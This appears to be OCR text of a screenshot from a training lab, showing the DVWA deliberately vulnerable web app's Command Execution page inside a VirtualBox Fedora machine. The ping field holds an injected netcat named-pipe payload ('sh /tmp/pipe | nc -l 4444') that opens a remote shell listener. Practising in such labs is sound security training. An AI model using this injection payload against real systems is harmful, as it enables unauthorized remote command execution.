 host [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Applications Places System Tue Apr 18, 9:49 PM student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Brute Force - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.0.208/dvwa/vulnerabilities/exec/ Google
Most Visited Release Notes Fedora Project Red Hat Free Content
Loading...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
/pipe; sh /tmp/pipe | nc -l 4444 > /tmp/pipe submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
Waiting for 192.168.0.208...
root@Fedora14:~
root@Fedora14:~ Damn Vulnerable Web ...
Правый Ctrl